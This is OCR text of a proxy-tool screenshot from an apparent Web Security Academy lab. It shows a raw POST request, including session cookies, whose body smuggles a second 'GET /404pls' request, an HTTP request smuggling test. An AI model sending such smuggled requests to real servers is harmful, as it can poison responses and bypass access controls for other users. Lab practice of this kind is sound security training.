 Send Cancel < > Follow redirection Tar
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.ne
t
3 Cookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=
byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5EqrlWt6lJSDmy1MspH8ivSU2LD
wwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuy
Sc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6V
XMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavV
s3dqnxIXalYJZ9qunper
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 30
19
20 GET /404pls HTTP/1.1
21 X-Foo: x